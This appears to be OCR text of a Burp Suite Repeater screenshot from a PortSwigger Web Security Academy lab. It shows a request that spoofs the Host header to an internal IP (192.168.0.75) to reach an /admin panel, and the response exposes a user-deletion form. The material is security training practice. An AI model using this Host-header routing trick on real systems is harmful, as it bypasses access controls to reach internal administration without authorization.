 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: https://0a3e00f104df64eec04e156b0099008d.w
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET https://0a3e00f104df64eec04e156b0099008d.web-security-academy.net/admin HTTP/1.1
2 Host: 192.168.0.75
3 Cookie: _lab=
46%7cMCwCFFYf7qobaRTUy4hEzrwKL875RvH%2bAhQP1KDMjdyuboEnDq1pb%2bO3NihOD64E5bZLHdRJtHxcTEVg1FCpJwO
yLV4ZnOS7n%2fPkxt%2bzK12A8%2bpw%2f%2bVehsmPL9hrYiTFAAjnxZrqv3GbAmWU9H%2bUK6qVlWeFT2%2b43MFXAyBMG
%2f6h%2bfA%3d; session=aKKgLlpMIxuJJmH1m66MbyYIRfNhiYdW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n ≡
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="beihv9uOhjvzvuH7SSNW54R8rTZWd6W5">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 </div>
61 </body>
62 </html>
63